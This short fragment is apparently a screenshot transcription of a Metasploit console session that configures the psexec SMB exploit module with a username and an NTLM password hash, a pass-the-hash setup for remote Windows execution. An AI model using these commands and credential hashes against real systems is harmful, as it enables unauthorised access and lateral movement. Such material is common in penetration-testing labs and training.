 msf6 exploit(windows/smb/psexec) > set smbuser antivirus
smbuser => antivirus
msf6 exploit(windows/smb/psexec) > unset smbdomain
Unsetting smbdomain...
msf6 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:12ae851bc310750f4ce00e3c7ef9b658
smbpass => aad3b435b51404eeaad3b435b51404ee:12ae851bc310750f4ce00e3c7ef9b658